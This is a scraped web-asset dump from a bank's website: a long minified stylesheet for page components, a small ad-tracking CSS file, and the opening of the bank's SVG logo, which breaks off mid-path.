.tile{background-color:#fff;padding:0}.tiles.tiles-service-icons .tile.tile-status-red{color:#db3b21}.tiles.tiles-service-icons .tile.tile-status-red svg,.tiles.tiles-service-icons .tile.tile-status-red svg g,.tiles.tiles-service-icons .tile.tile-status-red svg path{fill:#db3b21;stroke:#db3b21}.tiles.tiles-service-icons .tile.tile-status-amber{color:#f3b848}.tiles.tiles-service-icons .tile.tile-status-amber svg,.tiles.tiles-service-icons .tile.tile-status-amber svg g,.tiles.tiles-service-icons .tile.tile-status-amber svg path{fill:#f3b848;stroke:#f3b848}.tiles.tiles-service-icons .tile .tile-icon-inner{border:none}.tiles.tiles-service-icons .tile .tile-icon-inner .tile-image{width:auto;padding-top:0;color:#13753a;max-width:60px;max-height:60px}.tiles.tiles-service-icons .tile .tile-icon-inner .tile-image svg{max-width:100%;max-height:100%}.tiles.tiles-service-icons .tile .tile-icon-inner .tile-text{font-size:18px;font-family:Inter,sans-serif}.help-cta{margin-left:0}@media (min-width:992px) and (max-width:1199.98px){.tiles .tile .tile-text,.tiles.tiles-with-copy .tile .tile-text h3{font-size:16px;align-items:center}.tiles .tile .tile-text{padding:30px 20px}}@media (min-width:768px){.tiles .big-tile .tile .tile-image{padding-top:66%}}@media (max-width:991.98px){.help-cta{margin-top:50px}.tiles .col{margin-bottom:30px}.tiles.tiles-with-copy .tile .tile-text h3{font-size:16px}.tiles .tile .tile-text{font-size:16px;padding:30px 20px}}@media (min-width:768px) and (max-width:991.98px){.tiles .col-md-4 .tile .tile-text{padding:20px 15px}.tiles .col-md-4 .tile .tile-text svg{display:none}}@media (max-width:767.98px){.tiles .tile .tile-text,.tiles.tiles-with-copy .tile .tile-text h3{font-size:24px}.tiles.tiles-icons .tile .tile-text{font-size:14px}}@media (max-width:575.98px){.tiles .tile .tile-text,.tiles.tiles-icons .tile .tile-text,.tiles.tiles-with-copy .tile .tile-text{font-size:4vw}.tiles.tiles-with-copy .tile .tile-text h3{font-size:4.2vw;font-weight:500}}.full-width-cta-primary .full-width-cta-text{background-color:rgba(64,74,87,.9)}.full-width-cta-secondary .full-width-cta-text{background-color:hsla(39,23%,71%,.9)}.full-width-cta-success .full-width-cta-text{background-color:rgba(40,167,69,.9)}.full-width-cta-info .full-width-cta-text{background-color:rgba(23,162,184,.9)}.full-width-cta-warning .full-width-cta-text{background-color:rgba(255,193,7,.9)}.full-width-cta-danger .full-width-cta-text{background-color:rgba(220,53,69,.9)}.full-width-cta-light .full-width-cta-text{background-color:rgba(248,249,250,.9)}.full-width-cta-dark .full-width-cta-text{background-color:rgba(52,58,64,.9)}.full-width-cta-taupe .full-width-cta-text{background-color:hsla(39,23%,71%,.9)}.full-width-cta-taupe-45 .full-width-cta-text{background-color:hsla(40,22%,87%,.9)}.full-width-cta-cream-85 .full-width-cta-text,.full-width-cta-cream .full-width-cta-text{background-color:hsla(51,45%,94%,.9)}.full-width-cta-cream-45 .full-width-cta-text{background-color:hsla(60,38%,97%,.9)}.full-width-cta-light-grey .full-width-cta-text{background-color:hsla(0,0%,90%,.9)}.full-width-cta-interaction .full-width-cta-text{background-color:rgba(69,97,135,.9)}.full-width-cta-text .full-width-cta-text{background-color:rgba(51,51,51,.9)}.full-width-cta-disabled .full-width-cta-text{background-color:rgba(92,88,91,.9)}.full-width-cta-solid-slate .full-width-cta-text{background-color:rgba(64,74,87,.9)}.full-width-cta-solid-taupe .full-width-cta-text{background-color:hsla(39,23%,71%,.9)}.full-width-cta-solid-burgundy .full-width-cta-text,.full-width-cta-solid-purple .full-width-cta-text{background-color:rgba(96,8,16,.9)}.full-width-cta-solid-red .full-width-cta-text{background-color:rgba(64,74,87,.9)}.full-width-cta-solid-light-blue .full-width-cta-text{background-color:rgba(141,169,182,.9)}.full-width-cta-solid-green .full-width-cta-text,.full-width-cta-solid-racing-green .full-width-cta-text{background-color:rgba(25,61,55,.9)}.full-width-cta-solid-light-green .full-width-cta-text{background-color:hsla(89,43%,84%,.9)}.full-width-cta-solid-business-blue .full-width-cta-text{background-color:rgba(36,69,114,.9)}.full-width-cta-solid-charcoal .full-width-cta-text{background-color:rgba(92,88,91,.9)}.full-width-cta .full-width-cta-image{background-size:cover;background-repeat:no-repeat;background-position:50%;padding:36.4% 0 0;position:relative}.full-width-cta .full-width-cta-image .full-width-cta-wrapper{position:absolute;top:50%;transform:translateY(-50%);width:100%}.full-width-cta .full-width-cta-image .full-width-cta-text{color:#fff;padding:40px 40px 45px;width:50%;line-height:1.5;border-radius:12px}.full-width-cta .full-width-cta-image .full-width-cta-text-content{margin-bottom:30px}.full-width-cta .full-width-cta-image .full-width-cta-text h2{font-size:42px;font-weight:300;margin-bottom:30px;color:#fff}@media (max-width:1199.98px){.full-width-cta .full-width-cta-image{padding:50% 0 0}.full-width-cta .full-width-cta-image .full-width-cta-text{width:66%}}@media (max-width:991.98px){.full-width-cta .full-width-cta-image{padding:30px 0}.full-width-cta .full-width-cta-image .full-width-cta-wrapper{position:static;transform:none}.full-width-cta .full-width-cta-image .full-width-cta-wrapper .full-width-cta-text{width:100%}}@media (max-width:575.98px){.full-width-cta .full-width-cta-image .full-width-cta-wrapper .full-width-cta-text{width:100%}}.testimonials-block{margin:50px 0;padding-bottom:70px}.testimonials-block .testimonial{display:flex}.testimonials-block .testimonial.no-image .quote{padding-right:0}.testimonials-block .testimonial .quote{font-family:Tobias,serif;font-weight:300;font-size:24px;padding-right:70px;padding-top:65px}.testimonials-block .testimonial .quote:before{content:"";font-size:200px;position:absolute;background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;fill:#c5b9a3!important;width:74px;height:50px;top:0}.testimonials-block .testimonial .attribution{font-weight:700}.testimonials-block .testimonial .image{display:flex;align-items:center}.testimonials-block .testimonial .image .image-inner{border-radius:50%;overflow:hidden;background-size:cover;width:140px;padding-top:100%}.testimonials-block .testimonials-carousel{padding:0 10px}.testimonials-block .testimonials-carousel .slick-dots{bottom:-68px}.testimonials-block .testimonials-carousel .slick-dots button{background-color:#e5e5e5!important}.testimonials-block .testimonials-carousel .slick-dots .slick-active button,.testimonials-block .testimonials-carousel .slick-dots button:active,.testimonials-block .testimonials-carousel .slick-dots button:focus,.testimonials-block .testimonials-carousel .slick-dots button:hover{background:#c5b9a3!important}@media (max-width:575.98px){.testimonials-block .testimonial{flex-direction:column}.testimonials-block .testimonial .quote{padding-right:0}.testimonials-block .testimonial .image{margin-top:20px}.testimonials-block .testimonial .image .image-inner{height:140px;padding:0}}.video-testimonials{margin:70px 0;justify-content:center}.video-testimonials .vt{border-radius:12px;background-color:#fff;overflow:hidden}.video-testimonials .vt h2{font-size:32px;font-weight:300;margin-bottom:40px;quotes:"\201C" "\201D" "\201C" "\2019";min-height:115px}.video-testimonials .vt h2:before{content:open-quote}.video-testimonials .vt h2:after{content:close-quote}.video-testimonials .vt .vt-text{padding:0 24px 42px}.video-testimonials .vt .vt-name{font-weight:700;padding-bottom:15px;margin-bottom:15px;border-bottom:3px solid #fff}.video-testimonials .vt .vt-image{padding-top:56%;background-size:cover;background-position:50%;position:relative;margin-bottom:20px}.video-testimonials .vt .vt-image a{position:absolute;top:0;left:0;right:0;bottom:0}.video-testimonials .vt .vt-image a svg{position:absolute;bottom:20px;left:20px;font-size:50px;color:#fff}.video-testimonials .vt.vt-colour-default{height:100%;box-shadow:2px 2px 6px 0 rgba(0,0,0,.1)}.video-testimonials .vt.vt-colour-primary{background-color:rgba(64,74,87,.4)}.video-testimonials .vt.vt-colour-secondary{background-color:hsla(39,23%,71%,.4)}.video-testimonials .vt.vt-colour-success{background-color:rgba(40,167,69,.4)}.video-testimonials .vt.vt-colour-info{background-color:rgba(23,162,184,.4)}.video-testimonials .vt.vt-colour-warning{background-color:rgba(255,193,7,.4)}.video-testimonials .vt.vt-colour-danger{background-color:rgba(220,53,69,.4)}.video-testimonials .vt.vt-colour-light{background-color:rgba(248,249,250,.4)}.video-testimonials .vt.vt-colour-dark{background-color:rgba(52,58,64,.4)}.video-testimonials .vt.vt-colour-taupe{background-color:hsla(39,23%,71%,.4)}.video-testimonials .vt.vt-colour-taupe-45{background-color:hsla(40,22%,87%,.4)}.video-testimonials .vt.vt-colour-cream,.video-testimonials .vt.vt-colour-cream-85{background-color:hsla(51,45%,94%,.4)}.video-testimonials .vt.vt-colour-cream-45{background-color:hsla(60,38%,97%,.4)}.video-testimonials .vt.vt-colour-light-grey{background-color:hsla(0,0%,90%,.4)}.video-testimonials .vt.vt-colour-interaction{background-color:rgba(69,97,135,.4)}.video-testimonials .vt.vt-colour-text{background-color:rgba(51,51,51,.4)}.video-testimonials .vt.vt-colour-disabled{background-color:rgba(92,88,91,.4)}@media (max-width:1199.98px){.video-testimonials .col{margin-bottom:30px}}@media (max-width:767.98px){.video-testimonials .vt{padding-bottom:60px}.video-testimonials .vt h2{min-height:auto;margin-bottom:30px}}.hero .hero-inner{position:relative;padding-top:24.3%;background-size:cover;width:100%}.hero .hero-inner h1{position:absolute;top:50%;transform:translateY(-50%);font-size:56px;font-family:Tobias,serif;font-weight:300}.spacer{padding:25px 0;position:relative}.spacer.small{padding:15px 0}.spacer.large{padding:35px 0}.spacer.spacer-rule:before{content:"";position:absolute;top:50%;transform:translateY(-50%);width:100%;height:2px;background-color:#404a57}.spacer.spacer-primary:before{background-color:#404a57}.spacer.spacer-secondary:before{background-color:#c5b9a3}.spacer.spacer-success:before{background-color:#28a745}.spacer.spacer-info:before{background-color:#17a2b8}.spacer.spacer-warning:before{background-color:#ffc107}.spacer.spacer-danger:before{background-color:#dc3545}.spacer.spacer-light:before{background-color:#f8f9fa}.spacer.spacer-dark:before{background-color:#343a40}.spacer.spacer-taupe:before{background-color:#c5b9a3}.spacer.spacer-taupe-45:before{background-color:#e5e0d6}.spacer.spacer-cream-85:before,.spacer.spacer-cream:before{background-color:#f7f5ea}.spacer.spacer-cream-45:before{background-color:#fbfbf6}.spacer.spacer-light-grey:before{background-color:#e5e5e5}.spacer.spacer-interaction:before{background-color:#456187}.spacer.spacer-text:before{background-color:#333}.spacer.spacer-disabled:before{background-color:#5c585b}.spacer.spacer-solid-slate:before{background-color:#404a57}.spacer.spacer-solid-taupe:before{background-color:#c5b9a3}.spacer.spacer-solid-burgundy:before,.spacer.spacer-solid-purple:before{background-color:#600810}.spacer.spacer-solid-red:before{background-color:#404a57}.spacer.spacer-solid-light-blue:before{background-color:#8da9b6}.spacer.spacer-solid-green:before,.spacer.spacer-solid-racing-green:before{background-color:#193d37}.spacer.spacer-solid-light-green:before{background-color:#d7e8c5}.spacer.spacer-solid-business-blue:before{background-color:#244572}.spacer.spacer-solid-charcoal:before{background-color:#5c585b}.proposition{padding:80px 0;background:#e5e5e5;font-size:28px;font-style:italic}.proposition h1,.proposition h2{font-size:48px;margin-bottom:35px;font-family:Tobias,serif;font-weight:300}.proposition p{line-height:1.5}.proposition p:last-child{margin-bottom:0}.content-with-download{margin:50px -15px}.content-with-download .download-container{padding:15px 10px 20px;box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);background:#fff}.content-with-download .download-container .download-image{padding-right:0}.content-with-download .download-container .download-image img{border-radius:0}.content-with-download .download-container .download-icon{display:flex;width:100%;justify-content:center}.content-with-download .download-container a,.content-with-download .download-container a:hover{text-decoration:none}.content-with-download .download-container h3{color:#000;font-size:16px;font-family:Inter,sans-serif;margin-bottom:15px;text-wrap:balance}@media (max-width:767.98px){.content-with-download .download-container{margin-top:30px}}.content-with-image{margin:50px 0}.content-with-image .content-with-image-item{margin-bottom:40px}.content-with-image .content-with-image-item h3{font-size:30px;font-family:Inter,sans-serif;margin-bottom:30px}.content-with-image .content-with-image-item .col-content .col-content-text p:last-child{margin-bottom:0}.comment-form .content-with-image .content-with-image-item .col-content input[type=submit],.content-with-image .content-with-image-item .col-content .btn,.content-with-image .content-with-image-item .col-content .comment-form input[type=submit],.content-with-image .content-with-image-item .col-content .search-form .search-submit,.search-form .content-with-image .content-with-image-item .col-content .search-submit{margin-top:30px}@media (max-width:991.98px){.content-with-image .content-with-image-item .image-container{margin-bottom:30px}}.featured-insight{margin:30px 0 50px;background-color:#c5b9a3;color:#333;border-radius:12px;overflow:hidden}.featured-insight a{color:#333}.featured-insight a:hover{text-decoration:none}.featured-insight h2{font-size:42px;line-height:1.1;font-weight:300;margin-bottom:20px;color:#333}.featured-insight .featured-insight-text{padding:30px;display:flex;flex-direction:column;justify-content:space-between;height:100%}.featured-insight .featured-insight-text .featured-insight-meta{margin-top:45px;font-size:14px}.featured-insight .featured-insight-text div>p{font-size:12px}.featured-insight .featured-insight-image{position:relative;height:100%;overflow:hidden}.featured-insight .featured-insight-image .featured-insight-image-inner{background-size:cover;background-position:50%;position:absolute;top:0;right:0;bottom:0;left:0;transform:scale(1);transition:transform .3s}.featured-insight:hover .featured-insight-image .featured-insight-image-inner{transform:scale(1.1)}@media (max-width:991.98px){.featured-insight>.row{flex-direction:column-reverse}.featured-insight .featured-insight-image{padding-top:40%}}@media (max-width:767.98px){.featured-insight .featured-insight-image{padding-top:50%}}@media (max-width:575.98px){.featured-insight .featured-insight-image{display:none}.featured-insight .featured-insight-text{padding:20px}.featured-insight .featured-insight-text h2{font-size:16px;font-weight:400;font-family:Inter,sans-serif;line-height:1.5;margin-bottom:25px}.featured-insight .featured-insight-text .featured-insight-excerpt{display:none}.featured-insight .featured-insight-text p{border-bottom:1px solid #fff;padding-bottom:15px;margin-bottom:15px;font-weight:400;font-family:Tobias,serif}}.vacancies{background-color:#e5e0d6;padding:40px 0}.vacancies h2{font-size:42px;font-weight:400}.vacancies .nav-vacancies{margin-bottom:60px}.vacancies .nav-vacancies li{border-right:1px solid #000}.vacancies .nav-vacancies li:last-child{border-right:none}.vacancies .nav-vacancies button.nav-link{padding:0 10px;background:transparent;color:#000;border:none;font-weight:400}.vacancies .nav-vacancies button.nav-link.active{background:transparent;font-weight:700;color:#000}.vacancies .nav-vacancies button.nav-link:active,.vacancies .nav-vacancies button.nav-link:focus,.vacancies .nav-vacancies button.nav-link:focus-visible,.vacancies .nav-vacancies button.nav-link:hover{background:transparent!important;color:#000!important;box-shadow:none;border:none;outline:none}.vacancies .vacancy-list .vacancy{background:#fff;padding:20px;border-radius:12px;margin-bottom:20px;text-align:left}.vacancies .vacancy-list .vacancy:nth-child(n+4){display:none}.vacancies .vacancy-list .vacancy a{color:#000;text-decoration:none}.vacancies .vacancy-list .vacancy a:hover{text-decoration:none}.vacancies .vacancy-list .vacancy header{display:flex;flex-direction:column-reverse}.vacancies .vacancy-list .vacancy header h3{font-weight:600;font-size:22px;margin:15px 0}.vacancies .vacancies-text{margin-bottom:40px}@media (max-width:575.98px){.vacancies h2{font-size:8vw}}.accordion .card{margin-bottom:0;background:#fbfbf6;border-bottom:1px solid #e5e5e5!important;border-radius:0}.accordion .card a{color:#404a57}.accordion .card a:hover{text-decoration:underline}.accordion .card .card-header{background:transparent;padding:0;border:none}.accordion .card .card-header button{display:flex;width:100%;padding:20px;background:transparent!important;border:none!important;align-items:center;justify-content:space-between;text-align:left;color:#404a57;border-radius:0}.accordion .card .card-header button:active,.accordion .card .card-header button:focus,.accordion .card .card-header button:hover{box-shadow:none!important;text-decoration:none!important}.accordion .card .card-header .icon{flex-grow:1;text-align:right;font-size:30px;display:inline-block;color:#456187}.accordion .card .card-header .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block}.accordion .card .card-header .icon .icon-inner.rotate{transform:rotate(180deg)}.event{margin:50px -30px}.event .event-image{padding-top:90%;background-size:cover;background-position:50%}.event .event-image .countdown{margin:70px 0 50px;color:#fff;font-size:48px;display:grid;grid-template-columns:auto auto auto auto auto;grid-template-rows:auto auto;column-gap:20px;row-gap:20px;line-height:1}.event .event-image .countdown .small{font-family:Inter,sans-serif;font-size:16px;font-weight:400}.event .event-image .event-image-overlay{position:absolute;top:0;left:15px;bottom:0;right:15px;background-color:rgba(0,0,0,.5);height:100%;width:auto}.event .event-image .event-image-inner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.event .event-image .event-image-inner h3{color:#fff;font-size:24px;font-weight:700}.event .event-text{padding:50px 30px;display:flex;flex-direction:column;justify-content:space-between;height:100%}.event .event-text .event-meta>div{display:flex;align-items:center}.event .event-text svg{font-size:22px;margin:5px 15px 5px 0;width:22px}@media (max-width:991.98px){.event{margin-right:0;margin-left:0}}.service-status{margin:50px 0}.service-status h2{font-size:52px;text-align:center;font-weight:400;font-weight:300}.service-status-text{margin-top:30px}@media (max-width:1199.98px){.service-status h2{font-size:42px}}.accounts-list{margin:40px 0 70px}.accounts-list h2{font-size:18px;font-weight:600;margin-bottom:15px;color:#000}.accounts-list .br{border-right:2px solid #e5e5e5}.accounts-list .featured-account h2{color:#333;font-size:24px;font-weight:600;margin-bottom:15px}.accounts-list .featured-account .account{background-color:#e5e0d6;border-radius:12px;overflow:hidden;border:none}.accounts-list .featured-account .account h3{color:#333;font-size:26px}.accounts-list .featured-account .account .account-text a.download-link{color:#456187}.accounts-list .featured-account .account .data-box{border-color:#fff}.accounts-list .featured-account .account .data-box button{background-color:#456187;color:#fff;border:1px solid #456187;font-family:Tobias,serif}.accounts-list .featured-account .account .btn,.accounts-list .featured-account .account .comment-form input[type=submit],.accounts-list .featured-account .account .search-form .search-submit,.comment-form .accounts-list .featured-account .account input[type=submit],.search-form .accounts-list .featured-account .account .search-submit{color:#333}.accounts-list .featured-account .account .btn span svg,.accounts-list .featured-account .account .comment-form input[type=submit] span svg,.accounts-list .featured-account .account .search-form .search-submit span svg,.comment-form .accounts-list .featured-account .account input[type=submit] span svg,.search-form .accounts-list .featured-account .account .search-submit span svg{color:#456187}.accounts-list-content{font-size:24px;margin-top:60px}.accounts-list-additional-content{margin-top:30px}.accounts-list-additional-content p:last-child{margin-bottom:0}.accounts-list .account{border-radius:12px;margin-bottom:20px;background-color:#fff;overflow:hidden}.accounts-list .account .product-overview{display:none;padding:15px}.accounts-list .account .account-text{height:100%;display:flex;flex-direction:column;justify-content:space-between;padding:20px 15px 25px}.accounts-list .account .account-text a.download-link{text-decoration:underline}.accounts-list .account .account-text .btn,.accounts-list .account .account-text .comment-form input[type=submit],.accounts-list .account .account-text .search-form .search-submit,.comment-form .accounts-list .account .account-text input[type=submit],.search-form .accounts-list .account .account-text .search-submit{display:inline-flex;align-items:center;gap:15px;color:#333!important}.accounts-list .account .account-text .btn .icon .icon-inner,.accounts-list .account .account-text .comment-form input[type=submit] .icon .icon-inner,.accounts-list .account .account-text .search-form .search-submit .icon .icon-inner,.comment-form .accounts-list .account .account-text input[type=submit] .icon .icon-inner,.search-form .accounts-list .account .account-text .search-submit .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block}.accounts-list .account .account-text .btn .icon .icon-inner.rotate,.accounts-list .account .account-text .comment-form input[type=submit] .icon .icon-inner.rotate,.accounts-list .account .account-text .search-form .search-submit .icon .icon-inner.rotate,.comment-form .accounts-list .account .account-text input[type=submit] .icon .icon-inner.rotate,.search-form .accounts-list .account .account-text .search-submit .icon .icon-inner.rotate{transform:rotate(180deg)}.accounts-list .account .account-text .btn svg,.accounts-list .account .account-text .comment-form input[type=submit] svg,.accounts-list .account .account-text .search-form .search-submit svg,.comment-form .accounts-list .account .account-text input[type=submit] svg,.search-form .accounts-list .account .account-text .search-submit svg{font-size:28px;color:#456187}.accounts-list .account h3{margin-bottom:25px;font-size:26px;font-weight:400}.accounts-list .account .data-box{height:100%;background-color:#e5e5e5}.accounts-list .account .data-box .data-point{margin-top:25px}.accounts-list .account .data-box button{height:100%;padding:0;white-space:normal;max-width:100%;word-wrap:normal;width:auto;display:inline-block;min-width:auto;font-size:14px;color:#fff;background-color:#456187;font-family:Tobias,serif;border-top-left-radius:0;border-bottom-left-radius:0}.accounts-list .account .data-box button svg{font-size:30px;margin-bottom:10px}.accounts-list .account .data-box .percentage{font-family:Tobias,serif;font-size:18px;line-height:1.2;display:flex;flex-direction:column;justify-content:center;height:100%;align-items:center;gap:8px}.accounts-list .account .data-box .percentage .percent{font-size:36px;font-weight:500}.accounts-list .account .data-box .interest-rates{display:flex;align-items:center;flex-direction:column;gap:15px;padding:15px 0}.accounts-list .account .data-box .interest-rates .interest-rate{display:flex;align-items:center;flex-direction:column;gap:4px;text-align:center}.accounts-list .account .data-box .interest-rates .interest-rate-tier{font-weight:700;font-family:Tobias,serif}.accounts-list .account .data-box .interest-rates .percent{font-family:Tobias,serif;font-size:32px;font-size:36px;font-weight:500}.accounts-list .account .data-box .interest-rates .interest-rate-text{font-size:16px;font-family:Tobias,serif}.accounts-list .accounts-filter{margin-top:60px;margin-bottom:30px}.accounts-list .accounts-filter-account-type{border-top:1px solid;border-bottom:1px solid;padding:15px 0;font-size:14px}.accounts-list .accounts-filter-account-type label{font-size:18px;margin:0;font-family:Tobias,serif;display:flex;align-items:center;justify-content:space-between;cursor:pointer}.accounts-list .accounts-filter-account-type label:after{content:"";display:inline-flex;width:32px;height:32px;border:1px solid #404a57;transition:background-color .2s;align-items:center;justify-content:center}.accounts-list .accounts-filter-account-type input[type=checkbox]:checked+:after{content:"\2713";color:#fff;background:#404a57}.accounts-list .accounts-filter-account-type input{display:none}.accounts-list .accounts-filter-dropdown .bootstrap-select{width:100%!important;border:1px solid}.accounts-list .accounts-filter-dropdown .bootstrap-select .dropdown-menu li a{padding:8px 15px}.accounts-list .accounts-filter-dropdown .bootstrap-select .dropdown-menu .dropdown-item.active,.accounts-list .accounts-filter-dropdown .bootstrap-select .dropdown-menu .dropdown-item:active{background-color:transparent}.accounts-list .accounts-filter-dropdown .bootstrap-select button{padding:12px 15px;font-weight:700}.accounts-list .accounts-filter-dropdown .bootstrap-select button.bs-placeholder{font-weight:400}.accounts-list .accounts-filter-dropdown .bootstrap-select button svg{color:#404a57;font-size:28px}.accounts-list .accounts-filter-dropdown .bootstrap-select button:after{font-family:Font Awesome\ 5 Pro;content:"\F055";font-weight:300;display:none}.accounts-list .accounts-filter-dropdown .bootstrap-select.show button:after{content:"\F056";font-weight:300}.accounts-list .accounts-filter-buttons .row{margin:0 -8px}.accounts-list .accounts-filter-buttons .row .col-md-6{padding:0 8px}.accounts-list .accounts-filter a{text-decoration:none}.accounts-list .accounts-filter a.selected,.accounts-list .accounts-filter a:hover{font-weight:600}.information-boxes{margin-top:30px}.information-boxes>.row{row-gap:30px}.information-boxes .information-box button span{color:#000}.information-boxes .information-box button span.icon svg{color:#404a57}.no-results{display:none;text-align:center;margin:30px 0}@media (max-width:1199.98px){.accounts-list .account.featured-account .account-text{border-color:#fff}.accounts-list .account .data-box .percentage span{display:inline-block}.accounts-list .account .data-box .percentage span.percent{font-size:40px;font-weight:400}.accounts-list .account .data-box .percentage span.percent-suffix{font-size:16px}.accounts-list .account .data-box button{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:5px;border:none!important;font-size:12px}.information-boxes .contact-info-item{padding:15px}.information-boxes>.row{row-gap:15px}.accounts-filter-buttons button{margin-top:15px}}@media (max-width:991.98px){.accounts-list .br{border-right:none}.accounts-list .account .account-text{border-bottom:1px solid}.accounts-list .account .data-box .percentage{flex-direction:row;align-items:center;justify-content:start;gap:5px;padding-left:15px}.accounts-list .account .data-box .interest-rates{align-items:start;padding:15px}.accounts-list .account .data-box .interest-rates .interest-rate{align-items:start;text-align:left}}@media (max-width:767.98px){.accounts-filter-wrapper{display:none}}.insight-listing-block h2{margin-bottom:50px}.insight-listing-block h2.colour-slate{color:#404a57}.insight-listing-block h2.colour-taupe{color:#c5b9a3}.insight-listing-block h2.colour-burgundy,.insight-listing-block h2.colour-purple{color:#600810}.insight-listing-block h2.colour-red{color:#404a57}.insight-listing-block h2.colour-light-blue{color:#8da9b6}.insight-listing-block h2.colour-green,.insight-listing-block h2.colour-racing-green{color:#193d37}.insight-listing-block h2.colour-light-green{color:#d7e8c5}.insight-listing-block h2.colour-business-blue{color:#244572}.insight-listing-block h2.colour-charcoal{color:#5c585b}.comment-form .insight-listing-block input[type=submit],.insight-listing-block .btn,.insight-listing-block .comment-form input[type=submit],.insight-listing-block .search-form .search-submit,.search-form .insight-listing-block .search-submit{margin-top:60px}.button-group{margin:40px 0}.button-group.margin-large{margin:70px 0}.button-group.margin-small{margin:20px 0}.button-group .btn,.button-group .comment-form input[type=submit],.button-group .search-form .search-submit,.comment-form .button-group input[type=submit],.search-form .button-group .search-submit{margin-right:30px;text-decoration:none}.button-group .btn:last-child,.button-group .comment-form input:last-child[type=submit],.button-group .search-form .search-submit:last-child,.comment-form .button-group input:last-child[type=submit],.search-form .button-group .search-submit:last-child{margin-right:0}@media (max-width:767.98px){.button-group{white-space:nowrap;overflow-y:auto;padding-bottom:10px}.button-group .btn,.button-group .comment-form input[type=submit],.button-group .search-form .search-submit,.comment-form .button-group input[type=submit],.search-form .button-group .search-submit{margin-right:15px}}.twitter-feed #ctf{margin:0 -15px}.twitter-feed #ctf p.ctf-tweet-text{padding:20px 55px 20px 20px!important}.twitter-feed #ctf .ctf-item{box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);padding:0}.twitter-feed #ctf.ctf-narrow .ctf-corner-logo{font-size:32px;right:15px}.twitter-feed #ctf .ctf-tweet-media img,.twitter-feed #ctf .ctf-tweet-media video{border:none}.twitter-feed .ctf-carousel .ctf-owl-item{padding:0 15px}.twitter-feed #ctf .ctf-tweet-media,.twitter-feed #ctf .ctf-tweet-media .ctf-lightbox-link,.twitter-feed #ctf .ctf-tweet-media a:after,.twitter-feed .twitter-feed #ctf .ctf-tweet-media img,.twitter-feed .twitter-feed #ctf .ctf-tweet-media video{border:none;border-radius:0;margin:0}.twitter-feed #ctf.ctf-narrow .ctf-tweet-actions{display:none;padding:0 20px 20px;float:left}.twitter-feed #ctf .ctf-tweet-items{display:flex;justify-content:space-between}.twitter-feed #ctf .ctf-tweet-items .ctf-item{padding:0;flex:0 0 calc(33.333% - 30px);max-width:33.333%;align-self:flex-start}.twitter-feed #ctf .ctf-tweet-items .ctf-item .ctf-author-screenname{margin-left:0;display:inline-block}.twitter-feed #ctf .ctf-tweet-items .ctf-item .ctf-author-box-link>*{line-height:1;display:inline-block}.twitter-feed #ctf .ctf-tweet-items .ctf-item .ctf-author-name{display:block;line-height:1}.twitter-feed #ctf .ctf-quoted-tweet{margin:20px!important;padding:0;float:left;width:calc(100% - 40px);box-sizing:border-box}.twitter-feed #ctf .ctf-with-logo .ctf-author-box{padding:15px 20px 0;width:100%}.twitter-feed #ctf.ctf-narrow .ctf-tc-summary-info{width:100%}.twitter-feed #ctf.ctf-styles .ctf-twitter-card{margin:20px!important}@media (max-width:1199.98px){.twitter-feed #ctf p.ctf-tweet-text{padding-right:20px!important;word-wrap:break-word}}@media (max-width:991.98px){.twitter-feed #ctf{margin:0}.twitter-feed #ctf .ctf-tweet-items{flex-direction:column;padding:0}.twitter-feed #ctf .ctf-tweet-items .ctf-item{flex:0 0 100%;max-width:100%;margin-bottom:30px}}.video-vimeo{margin:50px 0}.video-vimeo .video-wrapper{width:100%;padding-top:56.25%;position:relative}.video-vimeo .video-wrapper iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border:none}

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-d9359ddd-fa97-5e8f-543f-96343799d25b';
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.weatherbys.bank/app/uploads/2025/09/weatherbys-logo.svg
body_size: 2865
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="208" height="26" viewBox="0 0 208 26" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.5337 16.2808C11.5337 17.7436 11.2586 18.4755 10.256 18.9628C9.61335 19.2747 8.53932 19.5305 7.67419 19.6124C5.10977 19.8556 4.0949 20.4167 3.51517 20.7342L3.48325 20.7577C3.48654 20.7441 3.49545 20.7319 3.49827 20.7201C3.88178 19.6627 4.40518 17.9355 5.08818 16.8255C5.52943 16.1081 6.33917 15.8142 6.47202 15.9524C7.11183 16.618 7.82769 16.4684 7.97086 16.4684C8.11356 16.4684 9.24955 17.1279 9.28053 17.2883C9.30776 17.4501 9.4514 17.6237 9.55373 17.6754C9.63212 17.7168 10.2715 17.7742 10.4503 17.618C10.6634 17.4285 10.8113 17.087 10.8395 16.8353C10.8582 16.6829 10.6207 16.4642 10.6207 16.4642C10.6207 16.4642 9.55373 15.1067 9.2641 14.4346C9.13454 14.1321 8.88857 13.768 8.5811 13.6519C8.36846 13.5747 8.0577 13.11 8.0577 13.11C8.0577 13.0827 8.49285 12.6693 8.69048 12.5503C8.7407 12.523 8.98151 12.4374 8.64729 12.4303C8.314 12.4223 7.56012 12.6787 7.30617 12.8047C7.0494 12.928 6.6917 12.928 6.6917 12.928C4.19629 13.0583 1.69618 14.8494 0.570525 15.7624L1.30892 22.5687H24.9787L25.7171 15.7624C24.5915 14.8499 22.0909 13.0583 19.5964 12.928C19.5964 12.928 19.2392 12.928 18.9819 12.8047C18.7275 12.6787 17.9746 12.4223 17.6408 12.4303C17.3061 12.4378 17.5474 12.523 17.5962 12.5503C17.7957 12.6693 18.2304 13.0827 18.2304 13.11C18.2304 13.11 17.9206 13.5747 17.707 13.6519C17.3986 13.768 17.1531 14.1321 17.0245 14.4346C16.7339 15.1067 15.6669 16.4642 15.6669 16.4642C15.6669 16.4642 15.4299 16.6829 15.4487 16.8353C15.4768 17.087 15.6247 17.4285 15.8373 17.618C16.0166 17.7742 16.6555 17.7168 16.7339 17.6754C16.8372 17.6237 16.9804 17.4501 17.0076 17.2883C17.0376 17.1279 18.175 16.4684 18.3173 16.4684C18.4595 16.4684 19.1753 16.618 19.8161 15.9524C19.9489 